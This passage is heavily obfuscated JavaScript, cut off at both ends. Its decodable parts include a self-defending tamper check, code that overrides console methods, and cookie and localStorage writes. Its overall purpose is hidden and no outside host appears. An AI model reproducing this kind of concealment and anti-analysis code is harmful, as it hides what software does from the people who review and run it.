_0x4a3fe1+_0x3635f5},qvYpm:_0x496974(-47,"iumZ",-188,-9,-31)+_0x21305b(-159,-192,-70,"Bo%X",-306)+_0x587abe(938,1195,711,"E3P]",760)+_0x21305b(-256,-370,-345,"H!X%",-534),VlCrE:_0x496974(191,"[90%",16,-56,-77)+_0x587abe(917,890,1112,"FQ9j",981)+_0x496974(-164,"8]4x",59,-147,-40)+_0x21305b(-372,-171,-135,"h]]J",-31)+_0x4522e5("GKA^",202,0,-64,-40)+_0x4522e5("[90%",124,332,294,347)+" )",KcNYY:function(_0x575ae8){return _0x575ae8()},cwzCc:_0x587abe(953,1111,856,"GKPy",1120),VucWH:_0x587abe(783,842,569,"zA(U",642),iHbMm:_0x21305b(-117,206,84,"wrT%",188),nZYdF:_0x21305b(-287,-255,-338,"$TAm",-120),oIDtx:_0x587abe(1148,912,1304,"iumZ",1162),KFpYz:_0x587abe(789,758,681,"[90%",707)+_0x21305b(-26,-51,-91,"wrT%",-267),XNmZM:_0x496974(-94,"Bo%X",-245,-364,-531),PmUMq:_0x587abe(1316,1126,1097,"8(yo",1345),KYxgQ:function(_0x21d159,_0x2b9b60){return _0x21d159<_0x2b9b60},YcLpq:function(_0x21b93a,_0x38ed0a){return _0x21b93a===_0x38ed0a},rrGOV:_0x2f41a4(695,637,384,"wrT%",715),JRnzr:_0x496974(-317,"Yzov",-226,-219,-108)+_0x2f41a4(590,535,459,"@alN",367)+"2",VHIVG:function(_0x163230){return _0x163230()},HsrKK:function(_0x17b73a){return _0x17b73a()},BhKiA:function(_0xf60409,_0x23c9ae){return _0xf60409(_0x23c9ae)},wcodT:function(_0x3bdf21,_0x248303){return _0x3bdf21!==_0x248303},ieKvi:_0x21305b(-481,-115,-225,"Xjh4",-131),QmGPs:_0x4522e5("Wtn!",106,-136,267,94),XqcUE:function(_0xb9a5fc,_0x4b846e){return _0xb9a5fc!==_0x4b846e},eUrpm:_0x587abe(1290,1334,1317,"kNqY",1236),Fixpp:function(_0xc8a025,_0x413a15){return _0xc8a025+_0x413a15},khZPK:function(_0x42e7f5,_0x16eaf2){return _0x42e7f5(_0x16eaf2)},KrwDi:function(_0x8dd862,_0x35087a,_0x52ca77,_0x51319a){return _0x8dd862(_0x35087a,_0x52ca77,_0x51319a)}},_0x5af1ce=function(){function _0x1fe69f(_0x578a76,_0x4387fb,_0xdf6b7b,_0x525f16,_0x309ab3){return _0x4522e5(_0x309ab3,_0x4387fb-1123,_0xdf6b7b-425,_0x525f16-30,_0x309ab3-499)}function _0xb80884(_0x3cfb54,_0x3b6117,_0x52a316,_0x13525c,_0x173f36){return _0x587abe(_0x52a316-376,_0x3b6117-318,_0x52a316-397,_0x13525c,_0x173f36-171)}var _0x54833c={pzJcD:function(_0x2bf4e3,_0x3f2659){function _0x2c5c51(_0x4648f7,_0xdd3ee7,_0x2c372c,_0x185604,_0x41b676){return _0x2ed9(_0x4648f7- -89,_0x41b676)}return _0x370a50[_0x2c5c51(402,240,285,632,"FbfX")](_0x2bf4e3,_0x3f2659)},zUzyW:function(_0x101f88,_0x2a8b87){function _0x546b93(_0x53b16c,_0x358a60,_0x7dcbe0,_0x145ad3,_0x512d17){return _0x2ed9(_0x358a60- -822,_0x7dcbe0)}return _0x370a50[_0x546b93(51,-186,"E3P]",-100,-324)](_0x101f88,_0x2a8b87)},imOtL:function(_0x22290a,_0x5e143e){function _0x3394c7(_0x320105,_0x99beca,_0x297134,_0x226678,_0x1c54fb){return _0x2ed9(_0x99beca- -451,_0x1c54fb)}return _0x370a50[_0x3394c7(329,125,303,33,"gvQ1")](_0x22290a,_0x5e143e)},vtmMi:_0x370a50[_0x664971(321,525,335,"UpvP",194)],CPQqJ:function(_0x5126a2,_0x5e8f83,_0x5c17b8,_0x161de8){function _0x2ea7e4(_0x122a26,_0x477a0f,_0x3ed94e,_0x1c8ce6,_0x88c0a3){return _0x664971(_0x1c8ce6-92,_0x477a0f-284,_0x3ed94e-117,_0x477a0f,_0x88c0a3-180)}return _0x370a50[_0x2ea7e4(607,"zcvu",88,333,314)](_0x5126a2,_0x5e8f83,_0x5c17b8,_0x161de8)},mgSeV:function(_0x815b10,_0x1d3467){function _0x45522e(_0x454eff,_0x22af67,_0x44e48d,_0x4d361b,_0x1e705e){return _0x664971(_0x454eff- -361,_0x22af67-19,_0x44e48d-218,_0x1e705e,_0x1e705e-326)}return _0x370a50[_0x45522e(97,166,200,0,"[90%")](_0x815b10,_0x1d3467)},LGKAh:_0x370a50[_0x664971(202,88,-47,"wrT%",82)],DyaiX:function(_0x589c49,_0x20253d){function _0x23bf01(_0x1bde99,_0x2d23da,_0x2a8169,_0x542009,_0x4669e4){return _0x664971(_0x4669e4-1313,_0x2d23da-1,_0x2a8169-156,_0x1bde99,_0x4669e4-313)}return _0x370a50[_0x23bf01("h]]J",1908,1641,2002,1839)](_0x589c49,_0x20253d)},tsIus:_0x370a50[_0xb80884(1410,1406,1548,"$1pf",1807)],sRXzS:function(_0x36b0c3,_0x522f48){function _0x427d19(_0x5ee068,_0x1edc8f,_0xaa109e,_0x13a797,_0x398086){return _0x664971(_0x398086-301,_0x1edc8f-340,_0xaa109e-495,_0x1edc8f,_0x398086-97)}return _0x370a50[_0x427d19(637,"8(yo",791,598,557)](_0x36b0c3,_0x522f48)},XcJso:_0x370a50[_0x1fe69f(1440,1400,1246,1616,"fNkw")],AIHvg:_0x370a50[_0x664971(249,112,112,"Wtn!",277)]};function _0x243a96(_0xccb6c9,_0xffa400,_0x47b1c2,_0x5d67c0,_0x4e3555){return _0x2f41a4(_0xccb6c9-411,_0x4e3555- -166,_0x47b1c2-413,_0xccb6c9,_0x4e3555-146)}function _0x664971(_0x43d8a3,_0x526845,_0x1ea1c3,_0x59ff67,_0x174279){return _0x2f41a4(_0x43d8a3-3,_0x43d8a3- -306,_0x1ea1c3-374,_0x59ff67,_0x174279-358)}function _0x2f14e9(_0x2dc036,_0x83d50a,_0x1d9564,_0x3f34e6,_0xc5ba9d){return _0x587abe(_0x2dc036-189,_0x83d50a-478,_0x1d9564-33,_0x1d9564,_0xc5ba9d-221)}if(_0x370a50[_0x243a96("8]4x",290,393,487,419)](_0x370a50[_0x243a96("m!$9",178,-35,150,167)],_0x370a50[_0x1fe69f(1232,1235,1092,1396,"GKA^")])){var _0x2fac4b=_0x4f232d[_0x1fe69f(929,1011,1286,988,"wrT%")](_0x993f29,arguments);return _0x4e7eb7=null,_0x2fac4b}else{var _0x5b988a=!0;return function(_0x52e707,_0x4a0551){function _0x447117(_0x35c42c,_0x3e5a31,_0x1a81d0,_0x14e12c,_0x50a10f){return _0x243a96(_0x50a10f,_0x3e5a31-423,_0x1a81d0-215,_0x14e12c-145,_0x3e5a31-721)}function _0x43f86d(_0x4f7813,_0x50a632,_0x15f229,_0x561ecf,_0x33aa5c){return _0x664971(_0x561ecf-732,_0x50a632-31,_0x15f229-201,_0x4f7813,_0x33aa5c-331)}function _0x1939f5(_0x1ff4b5,_0x3e45fd,_0x26a27c,_0x65aa4a,_0x2a89b8){return _0x2f14e9(_0x1ff4b5-52,_0x3e45fd-38,_0x3e45fd,_0x65aa4a-114,_0x2a89b8-34)}function _0x46f592(_0x57d9d9,_0x321d78,_0x42ced2,_0x141533,_0x31a36c){return _0x664971(_0x141533- -508,_0x321d78-72,_0x42ced2-46,_0x57d9d9,_0x31a36c-140)}function _0x488bdc(_0x79fbf2,_0x221811,_0x3fbdbe,_0x7d0b9c,_0x336989){return _0x1fe69f(_0x79fbf2-64,_0x7d0b9c- -504,_0x3fbdbe-15,_0x7d0b9c-165,_0x221811)}var _0x3ede94={ZlNVX:function(_0x98c46a,_0x258fe9){function _0x26e4eb(_0x19ab94,_0x4ea993,_0x235657,_0x56823e,_0x287fa4){return _0x2ed9(_0x19ab94-703,_0x287fa4)}return _0x54833c[_0x26e4eb(1464,1276,1362,1212,"fSZh")](_0x98c46a,_0x258fe9)},KyMSP:function(_0x24db88,_0x7c0917){function _0x383375(_0x2bc4c7,_0x5c244c,_0x32a81a,_0x241c2f,_0x38d538){return _0x2ed9(_0x5c244c-824,_0x38d538)}return _0x54833c[_0x383375(1522,1357,1582,1593,"Dyc@")](_0x24db88,_0x7c0917)},CribU:function(_0x33c27f,_0x2248d5){function _0x2f4ba5(_0x10ad2c,_0x22e8aa,_0x36cc23,_0x59ef56,_0xb60c76){return _0x2ed9(_0xb60c76-60,_0x59ef56)}return _0x54833c[_0x2f4ba5(729,771,875,"gvQ1",668)](_0x33c27f,_0x2248d5)},rTZPv:_0x54833c[_0x488bdc(1165,"gvQ1",881,891,956)],hLYRv:function(_0xc563a4,_0x13228e,_0x57367f,_0x1a9542){function _0x5c21b3(_0x53a3ab,_0xad24da,_0x5558ca,_0x5b1edc,_0x4aadf9){return _0x488bdc(_0x53a3ab-364,_0x5558ca,_0x5558ca-101,_0x5b1edc- -257,_0x4aadf9-31)}return _0x54833c[_0x5c21b3(314,578,"Bo%X",352,332)](_0xc563a4,_0x13228e,_0x57367f,_0x1a9542)},mZRPZ:function(_0x265462,_0x5d7324){function _0x3bdf62(_0x2a5a91,_0x454afa,_0x1e6a25,_0x3d1b67,_0x4336b2){return _0x488bdc(_0x2a5a91-167,_0x2a5a91,_0x1e6a25-442,_0x3d1b67- -75,_0x4336b2-275)}return _0x54833c[_0x3bdf62("kNqY",616,460,469,530)](_0x265462,_0x5d7324)},fqpTm:_0x54833c[_0x488bdc(475,"Cj6z",674,619,736)],WiNlS:function(_0x3b31f0,_0x3c4d8a){function _0x14329a(_0x5b4efa,_0x33d5c9,_0x4d78eb,_0x189c57,_0x1fdfb4){return _0x488bdc(_0x5b4efa-280,_0x1fdfb4,_0x4d78eb-20,_0x189c57- -20,_0x1fdfb4-146)}return _0x54833c[_0x14329a(611,536,890,688,"Y[Bx")](_0x3b31f0,_0x3c4d8a)},NgAtb:_0x54833c[_0x488bdc(552,"Cj6z",448,653,661)]};if(_0x54833c[_0x488bdc(838,"LG3n",815,878,810)](_0x54833c[_0x447117(750,909,1170,866,"E3P]")],_0x54833c[_0x488bdc(797,"fSZh",514,751,558)])){var _0x4e9bac=_0x5b988a?function(){function _0xcbad01(_0x36589f,_0x1c196d,_0x8c8c1d,_0x5054a3,_0x19a3c3){return _0x447117(_0x36589f-333,_0x19a3c3-387,_0x8c8c1d-49,_0x5054a3-499,_0x36589f)}function _0x5cb55c(_0x39712c,_0x140dc0,_0x7d7907,_0x19247f,_0xa7d4e){return _0x43f86d(_0x39712c,_0x140dc0-167,_0x7d7907-166,_0x140dc0- -80,_0xa7d4e-157)}function _0x2b64ef(_0x53add0,_0x7e6f08,_0x4ddc0c,_0x3212b2,_0x35b789){return _0x488bdc(_0x53add0-120,_0x53add0,_0x4ddc0c-102,_0x7e6f08- -22,_0x35b789-244)}function _0x5708ee(_0x26aec7,_0x97c350,_0x4b30ac,_0x430d49,_0x579f0e){return _0x43f86d(_0x26aec7,_0x97c350-467,_0x4b30ac-435,_0x579f0e- -485,_0x579f0e-69)}function _0x49e572(_0x4728f9,_0x259928,_0x195e13,_0x5bd9b5,_0x575020){return _0x1939f5(_0x5bd9b5- -1113,_0x259928,_0x195e13-187,_0x5bd9b5-155,_0x575020-162)}if(_0x3ede94[_0x2b64ef("vv3N",406,467,148,601)](_0x3ede94[_0xcbad01("$1pf",1493,1645,1796,1668)],_0x3ede94[_0x5cb55c("Cj6z",764,941,671,578)])){if(_0x4a0551)if(_0x3ede94[_0x5cb55c("FQ9j",1084,1240,1036,832)](_0x3ede94[_0x5708ee("pf!v",295,403,452,489)],_0x3ede94[_0x2b64ef("MH^&",827,792,810,949)])){var _0x5e0265=_0x3ede94[_0xcbad01("8]4x",1635,1726,1942,1689)](_0x3ede94[_0xcbad01("FQ9j",1424,1575,1600,1645)](_0x58689a,_0x3e0909),1);return _0x3ede94[_0x5cb55c("H!X%",650,806,670,424)](_0xd3d81c,_0x3ede94[_0xcbad01("O[9u",1875,1725,1696,1601)]),_0x3ede94[_0x49e572(180,"d)05",119,-61,-18)](_0x56ee01,_0x3ede94[_0xcbad01("wrT%",1578,1483,1739,1750)],_0x5e0265,_0x46cfc1),_0x5e0265}else{var _0x4448d3=_0x4a0551[_0x5cb55c("KmSS",916,1045,917,824)](_0x52e707,arguments);return _0x4a0551=null,_0x4448d3}}else if(_0x39df2a){var _0x10d6e0=_0x1061aa[_0x2b64ef("FbfX",593,691,850,787)](_0x7b2932,arguments);return _0x4e8fda=null,_0x10d6e0}}:function(){};return _0x5b988a=!1,_0x4e9bac}else{var _0x2929f0=_0x4d8994[_0x447117(1137,1157,1069,1311,"$TAm")](_0x1b5654,arguments);return _0x117a6f=null,_0x2929f0}}}}(),_0x18e909=_0x370a50[_0x4522e5("Xjh4",-218,-194,25,48)](_0x5af1ce,this,function(){function _0x40db49(_0x4336f5,_0x157270,_0x22c0fc,_0x532298,_0xe21095){return _0x587abe(_0xe21095- -1161,_0x157270-186,_0x22c0fc-410,_0x157270,_0xe21095-266)}function _0x6fe848(_0x53c533,_0x36b3c6,_0x342f42,_0xc1bacb,_0x39f8ac){return _0x21305b(_0x53c533-179,_0x36b3c6-210,_0x39f8ac-1623,_0x36b3c6,_0x39f8ac-184)}function _0x5e9dd9(_0x47298f,_0x16f05f,_0x5a5208,_0x370122,_0x9eba0a){return _0x4522e5(_0x5a5208,_0x370122-907,_0x5a5208-450,_0x370122-264,_0x9eba0a-351)}function _0x212915(_0x2b3262,_0xf84f24,_0x1edf63,_0x4fbc31,_0x1395ea){return _0x587abe(_0x2b3262-367,_0xf84f24-248,_0x1edf63-330,_0xf84f24,_0x1395ea-216)}function _0x3f9463(_0x46beef,_0x25a6c3,_0x47e6ee,_0xfaffde,_0x1deff1){return _0x4522e5(_0xfaffde,_0x1deff1- -327,_0x47e6ee-465,_0xfaffde-279,_0x1deff1-340)}return _0x370a50[_0x40db49(-152,"OSE9",-205,-125,-228)](_0x370a50[_0x3f9463(-297,-153,-224,"gvQ1",-355)],_0x370a50[_0x40db49(97,"@alN",63,-59,-11)])?_0x18e909[_0x6fe848(1560,"GKPy",1959,1796,1708)+_0x40db49(-155,"FQ9j",-271,-208,-306)]()[_0x212915(1277,"H!X%",1096,1345,1006)+"h"](_0x370a50[_0x6fe848(1556,"GKA^",1697,1613,1520)])[_0x40db49(-2,"H!X%",-181,-145,-17)+_0x3f9463(-441,-740,-307,"[90%",-496)]()[_0x6fe848(1488,"OSE9",1590,1811,1602)+_0x40db49(-82,"fSZh",139,8,-40)+"r"](_0x18e909)[_0x6fe848(1653,"Dyc@",1471,1864,1646)+"h"](_0x370a50[_0x212915(1397,"GKPy",1570,1148,1195)]):(_0x370a50[_0x40db49(-132,"KmSS",1,172,70)](_0x5c68b0,_0x370a50[_0x5e9dd9(980,1383,"fSZh",1148,1261)],"1"),1)});function _0x21305b(_0x389947,_0x38046d,_0x554af5,_0x22c115,_0x342ebd){return _0x2de9e8(_0x389947-184,_0x38046d-144,_0x554af5- -772,_0x22c115-67,_0x22c115)}function _0x496974(_0xedd71b,_0x110741,_0x39debb,_0x5ca1e0,_0x19f975){return _0x2de9e8(_0xedd71b-240,_0x110741-18,_0x5ca1e0- -876,_0x5ca1e0-462,_0x110741)}function _0x4522e5(_0x55ddc5,_0x4d7169,_0x6f2710,_0x2db966,_0x5a6fab){return _0x28efa6(_0x55ddc5-6,_0x4d7169-481,_0x4d7169- -141,_0x55ddc5,_0x5a6fab-409)}_0x370a50[_0x4522e5("pf!v",273,287,260,194)](_0x18e909);var _0x4e9b5d=function(){var _0x3c2fe3={};_0x3c2fe3[_0x3f3e4d("gvQ1",523,556,318,386)]=_0x370a50[_0x4d46aa(638,"gvQ1",502,453,230)];function _0x3dd5c7(_0x26a7eb,_0x2b9974,_0xd10cab,_0x416684,_0x3622c5){return _0x2f41a4(_0x26a7eb-118,_0x3622c5- -370,_0xd10cab-201,_0xd10cab,_0x3622c5-487)}function _0x3f3e4d(_0x4c9d00,_0x4875e1,_0x3c4ef9,_0x2410f8,_0x24fd0b){return _0x4522e5(_0x4c9d00,_0x2410f8-465,_0x3c4ef9-498,_0x2410f8-196,_0x24fd0b-35)}function _0x4d46aa(_0x71e92d,_0x2dc0d4,_0x519b4e,_0x5eedb,_0x347ba6){return _0x21305b(_0x71e92d-128,_0x2dc0d4-84,_0x5eedb-549,_0x2dc0d4,_0x347ba6-73)}function _0x322f5a(_0x43e180,_0x28940d,_0x54abff,_0x15e5bc,_0x348f2d){return _0x21305b(_0x43e180-144,_0x28940d-26,_0x43e180-99,_0x348f2d,_0x348f2d-446)}function _0x803329(_0x487f35,_0x424970,_0x53b027,_0x4f4a81,_0x2e9bfe){return _0x496974(_0x487f35-145,_0x424970,_0x53b027-357,_0x487f35-1850,_0x2e9bfe-338)}var _0x237b0a=_0x3c2fe3;if(_0x370a50[_0x4d46aa(559,"O[9u",389,610,541)](_0x370a50[_0x322f5a(-241,-2,-85,-509,"Yzov")],_0x370a50[_0x322f5a(-122,-13,-314,22,"Dyc@")])){var _0x529dd1=!0;return function(_0x4c0a9a,_0xfe3181){function _0x465a0c(_0x1c1259,_0x163e39,_0x12b861,_0x2eb565,_0x5a30c2){return _0x4d46aa(_0x1c1259-441,_0x5a30c2,_0x12b861-313,_0x1c1259-880,_0x5a30c2-391)}function _0x2a317b(_0x36a2b5,_0x4e8f08,_0xe65859,_0x29ac4e,_0x3b1a7b){return _0x4d46aa(_0x36a2b5-155,_0xe65859,_0xe65859-456,_0x36a2b5- -389,_0x3b1a7b-448)}function _0x25237e(_0x2a911b,_0x32fb89,_0x3a01d0,_0x5d284f,_0x242b91){return _0x322f5a(_0x5d284f- -245,_0x32fb89-203,_0x3a01d0-148,_0x5d284f-297,_0x2a911b)}function _0x56dd2b(_0x18712,_0x37987b,_0x22a1a2,_0x3972a3,_0x1e29ad){return _0x3dd5c7(_0x18712-242,_0x37987b-457,_0x22a1a2,_0x3972a3-356,_0x37987b-111)}var _0x5e8435={YNtHo:function(_0x3f4e16,_0x5a2b26){function _0x1c8a7d(_0x341bd9,_0x287faf,_0x540777,_0xd286c8,_0x2d9a47){return _0x2ed9(_0x540777- -126,_0x341bd9)}return _0x370a50[_0x1c8a7d("zcvu",537,436,500,185)](_0x3f4e16,_0x5a2b26)},wTcHw:function(_0x4162ba,_0x462d06){function _0x52343f(_0x45d452,_0x4f9f52,_0x1cb1ae,_0xf30ef4,_0x339322){return _0x2ed9(_0x4f9f52- -381,_0x1cb1ae)}return _0x370a50[_0x52343f(543,472,"Cj6z",545,434)](_0x4162ba,_0x462d06)},ZmiLP:_0x370a50[_0x2a317b(-39,-258,"(1d)",-229,117)],nuZlH:_0x370a50[_0x25237e("zA(U",59,-208,-129,-285)],vHiFJ:_0x370a50[_0x2a317b(150,-41,"FQ9j",-94,-79)],aYdsP:function(_0x5a602c,_0x18cd37){function _0x2b22a8(_0x46669d,_0x41b1dd,_0xd7355f,_0x3999b0,_0x2d5d91){return _0x2a317b(_0x2d5d91-794,_0x41b1dd-52,_0xd7355f,_0x3999b0-306,_0x2d5d91-310)}return _0x370a50[_0x2b22a8(759,1106,"iumZ",1182,924)](_0x5a602c,_0x18cd37)},XsZKN:_0x370a50[_0x31b804("pf!v",310,66,494,566)],QWNPE:function(_0x1f829a,_0x204c19){function _0x3e99b9(_0x5242dd,_0x564382,_0x2927bc,_0x4a5fd3,_0x27503a){return _0x31b804(_0x4a5fd3,_0x564382- -493,_0x2927bc-70,_0x4a5fd3-357,_0x27503a-369)}return _0x370a50[_0x3e99b9(418,237,184,"pf!v",194)](_0x1f829a,_0x204c19)},RDNnM:function(_0x150634,_0xbc0dd3){function _0x25ace0(_0x3c036f,_0x507fcb,_0x3c9097,_0x405435,_0x5a8a72){return _0x2a317b(_0x507fcb-392,_0x507fcb-243,_0x5a8a72,_0x405435-102,_0x5a8a72-413)}return _0x370a50[_0x25ace0(534,571,718,707,"h]]J")](_0x150634,_0xbc0dd3)},GyDcf:_0x370a50[_0x465a0c(1507,1733,1530,1598,"UpvP")],gNmha:function(_0x3489dd,_0x7935e1){function _0x42b8ae(_0x5b6393,_0x259d59,_0x5938d3,_0x225016,_0x3c1ff9){return _0x56dd2b(_0x5b6393-98,_0x3c1ff9-893,_0x225016,_0x225016-33,_0x3c1ff9-96)}return _0x370a50[_0x42b8ae(1415,1678,1466,"UpvP",1477)](_0x3489dd,_0x7935e1)},XDtsQ:_0x370a50[_0x31b804("KmSS",337,175,507,274)],ckFtO:function(_0x46567c,_0x52baa3){function _0x216a7e(_0x28c9c4,_0x45ec23,_0x314f87,_0x59e246,_0x2a1bc9){return _0x2a317b(_0x2a1bc9-576,_0x45ec23-422,_0x45ec23,_0x59e246-152,_0x2a1bc9-335)}return _0x370a50[_0x216a7e(803,"tIdD",445,654,626)](_0x46567c,_0x52baa3)},eLmnU:_0x370a50[_0x465a0c(1384,1112,1196,1523,"FQ9j")]};function _0x31b804(_0x1be536,_0x557f58,_0xddf5a6,_0x3d690d,_0x15bb95){return _0x3dd5c7(_0x1be536-449,_0x557f58-477,_0x1be536,_0x3d690d-346,_0x557f58-312)}if(_0x370a50[_0x31b804("L#UK",547,750,289,663)](_0x370a50[_0x56dd2b(53,83,"H!X%",333,300)],_0x370a50[_0x25237e("q3ga",-326,-443,-385,-397)])){var _0x264333=_0x5ba5c9[_0x56dd2b(332,279,"q3ga",259,473)+"e"][_0x2a317b(-42,-106,"Cj6z",37,-136)+"Of"](";",_0x1785ef);return _0x5e8435[_0x56dd2b(158,347,"m!$9",208,210)](_0x264333,-(-5360+-2*681+6723))&&(_0x264333=_0x4b81a7[_0x31b804("KmSS",350,527,282,451)+"e"][_0x25237e("Cj6z",-59,-484,-269,-518)+"h"]),_0x5e8435[_0x56dd2b(798,553,"h]]J",575,719)](_0x43f47b,_0x41c883[_0x56dd2b(522,279,"q3ga",370,497)+"e"][_0x31b804("Xjh4",332,460,267,62)+_0x25237e("Y19y",-595,-342,-561,-313)](_0x39d92f,_0x264333))}else{var _0xb98e1d=_0x529dd1?function(){function _0xa78302(_0x530803,_0x4fe5bb,_0x2953e3,_0x27f17c,_0x412dfa){return _0x2a317b(_0x412dfa-70,_0x4fe5bb-26,_0x530803,_0x27f17c-97,_0x412dfa-141)}function _0x13f72e(_0x3a63cc,_0x479350,_0x29c217,_0x3e5adc,_0x1cd4f6){return _0x465a0c(_0x29c217- -538,_0x479350-297,_0x29c217-223,_0x3e5adc-396,_0x1cd4f6)}function _0x59744b(_0x626c35,_0x5919b1,_0x51152a,_0x3b348c,_0x57ee4b){return _0x31b804(_0x51152a,_0x57ee4b- -284,_0x51152a-366,_0x3b348c-131,_0x57ee4b-173)}var _0x3c90ec={nOtuW:_0x5e8435[_0xa78302("KmSS",330,-25,18,144)],QEqgM:function(_0x561b43,_0x55eafd){function _0x4b3efa(_0x557105,_0x32502c,_0x2dfb36,_0x413d3c,_0x12f383){return _0xa78302(_0x32502c,_0x32502c-105,_0x2dfb36-224,_0x413d3c-462,_0x2dfb36- -370)}return _0x5e8435[_0x4b3efa(-186,"Dyc@",-168,12,-215)](_0x561b43,_0x55eafd)},meBUh:_0x5e8435[_0x59744b(293,302,"tIdD",-60,163)],eANMH:function(_0x449954,_0x349074){function _0x2b873f(_0x80846c,_0xa53df1,_0x58f19b,_0x5e26b4,_0x2f0382){return _0xa78302(_0x2f0382,_0xa53df1-252,_0x58f19b-212,_0x5e26b4-216,_0x58f19b-1197)}return _0x5e8435[_0x2b873f(1223,1462,1233,1285,"MH^&")](_0x449954,_0x349074)},sFYBk:function(_0xfdc305,_0x470d51){function _0x56e2ec(_0x1a6d53,_0x152293,_0x21e99a,_0x2ad062,_0x475ae3){return _0x59744b(_0x1a6d53-130,_0x152293-224,_0x1a6d53,_0x2ad062-385,_0x475ae3-856)}return _0x5e8435[_0x56e2ec("MH^&",1290,1164,1298,1042)](_0xfdc305,_0x470d51)},urCYk:function(_0x3b9861,_0x6f3c1a){function _0x162659(_0x39cd85,_0x1e30cd,_0x38274a,_0x4f9e03,_0x62bb4c){return _0xa78302(_0x4f9e03,_0x1e30cd-321,_0x38274a-329,_0x4f9e03-500,_0x62bb4c-1560)}return _0x5e8435[_0x162659(1447,1272,1299,"GKPy",1481)](_0x3b9861,_0x6f3c1a)},bPmSF:function(_0x67a1da,_0x1f58c3){function _0xf4897c(_0x4da591,_0x11f3e3,_0x2e7c69,_0x2358b7,_0x1cebde){return _0xa78302(_0x1cebde,_0x11f3e3-481,_0x2e7c69-420,_0x2358b7-229,_0x2358b7- -258)}return _0x5e8435[_0xf4897c(-452,-482,-429,-386,"Cj6z")](_0x67a1da,_0x1f58c3)},slFIz:_0x5e8435[_0xa78302("GKA^",153,330,133,343)]};function _0x1cd1ad(_0x5f1435,_0x36a1d8,_0x3ebd89,_0x28e951,_0xf1bcc2){return _0x56dd2b(_0x5f1435-192,_0x5f1435-745,_0x28e951,_0x28e951-337,_0xf1bcc2-322)}function _0x19e2b1(_0x72bded,_0x593923,_0x28d79d,_0x4c20a8,_0x370612){return _0x25237e(_0x72bded,_0x593923-167,_0x28d79d-193,_0x4c20a8-1446,_0x370612-290)}if(_0x5e8435[_0x19e2b1("fNkw",1149,1061,1224,1272)](_0x5e8435[_0xa78302("[90%",-164,-52,-204,-88)],_0x5e8435[_0x59744b(702,713,"zA(U",680,505)])){if(_0xfe3181)if(_0x5e8435[_0x19e2b1("UpvP",880,1077,964,1107)](_0x5e8435[_0x59744b(48,100,"OSE9",222,-14)],_0x5e8435[_0x19e2b1("MH^&",1150,1427,1240,1019)])){var _0x46166e=_0xfe3181[_0x13f72e(861,654,630,838,"h]]J")](_0x4c0a9a,arguments);return _0xfe3181=null,_0x46166e}else try{_0xd9b2ef[_0x13f72e(923,575,714,846,"fNkw")][_0x13f72e(753,769,874,1030,"FQ9j")+_0x19e2b1("FQ9j",1105,1114,1169,1355)+_0x13f72e(892,938,791,681,"q3ga")+_0x1cd1ad(792,1022,1008,"m%UN",994)](_0x5e8435[_0x19e2b1("Dyc@",1200,1345,1262,1073)],_0x5e8435[_0x19e2b1("LG3n",1290,1309,1041,1190)])}catch(_0x7406b4){}}else for(var _0x43a0cb=_0x3c90ec[_0x13f72e(473,581,591,751,"KmSS")][_0x1cd1ad(1146,958,992,"m%UN",1394)]("|"),_0xd78952=-299*2+-482+-540*-2;;){switch(_0x43a0cb[_0xd78952++]){case"0":var _0x2f5db2=_0x3c90ec[_0x59744b(691,633,"Xjh4",528,425)](_0x3c90ec[_0x13f72e(551,605,548,315,"Y[Bx")],_0x19428a[_0x13f72e(418,611,687,727,"wrT%")+_0x19e2b1("(1d)",848,1318,1115,1374)+"g"]());continue;case"1":var _0x11d888=-5436+281*3+1731*3;continue;case"2":_0x19428a[_0xa78302("FbfX",-40,59,117,-7)+"me"](_0x3c90ec[_0x1cd1ad(798,698,1014,"Yzov",637)](_0x19428a[_0x13f72e(466,407,611,822,"Wtn!")+"me"](),_0x3c90ec[_0x59744b(584,195,"Y19y",518,368)](_0x3c90ec[_0x59744b(617,359,"iumZ",534,432)](_0x3c90ec[_0x1cd1ad(820,931,932,"FQtu",834)](_0x3c90ec[_0x59744b(219,14,"Y[Bx",-32,170)](_0x11d888,24),60),60),1e3)));continue;case"3":_0x30dfbf[_0x1cd1ad(1276,1094,1066,"HKx#",1532)+"e"]=_0x3c90ec[_0x19e2b1("FQtu",1569,1143,1329,1359)](_0x3c90ec[_0x19e2b1("Cj6z",1348,1390,1365,1247)](_0x3c90ec[_0x59744b(-131,195,"MH^&",-211,-20)](_0x3c90ec[_0x13f72e(561,863,783,539,"pf!v")](_0x3c90ec[_0x1cd1ad(964,730,766,"HKx#",991)](_0x210784,"="),_0xbca3c),"; "),_0x2f5db2),_0x3c90ec[_0x59744b(229,233,"@alN",-216,25)]);continue;case"4":var _0x19428a=new _0x5728e7;continue}break}}:function(){};return _0x529dd1=!1,_0xb98e1d}}}else for(var _0xbb53ac=_0x237b0a[_0x3f3e4d("Y19y",334,361,435,212)][_0x803329(1605,"O[9u",1869,1400,1783)]("|"),_0x343da2=5712+-2*-3628+-4*3242;;){switch(_0xbb53ac[_0x343da2++]){case"0":var _0x54fbf6=_0x4c4978[_0x2a73f1];continue;case"1":var _0x4d02b2=_0x23267f[_0x54fbf6]||_0x212ea9;continue;case"2":var _0x212ea9=_0x434096[_0x322f5a(-135,65,-384,140,"gvQ1")+_0x322f5a(-147,-390,-370,-383,"8(yo")+"r"][_0x3f3e4d("@alN",544,552,644,609)+_0x803329(1687,"vv3N",1535,1787,1711)][_0x322f5a(-272,-263,-496,-188,"@alN")](_0x18b326);continue;case"3":_0x212ea9[_0x322f5a(-206,-418,-262,-355,"O[9u")+_0x3dd5c7(211,186,"GKPy",341,458)]=_0x4d02b2[_0x322f5a(172,195,391,274,"(1d)")+_0x4d46aa(540,"F#Rc",776,516,504)][_0x322f5a(-194,50,46,-267,"UpvP")](_0x4d02b2);continue;case"4":_0x212ea9[_0x803329(1838,"q3ga",2041,1798,2050)+_0x3f3e4d("zcvu",505,836,689,621)]=_0x371bb5[_0x4d46aa(607,"OSE9",372,416,349)](_0x358dc1);continue;case"5":_0x3ecea9[_0x54fbf6]=_0x212ea9;continue}break}}(),_0x24ab15=_0x370a50[_0x2f41a4(343,504,231,"$TAm",659)](_0x4e9b5d,this,function(){function _0x29199c(_0x260dbb,_0x25f376,_0x417e16,_0x4cbd40,_0x3f67cd){return _0x21305b(_0x260dbb-407,_0x25f376-415,_0x4cbd40-245,_0x260dbb,_0x3f67cd-250)}function _0xfb66db(_0x38679c,_0x47eae8,_0x53c19,_0x3a56c6,_0xfc26a3){return 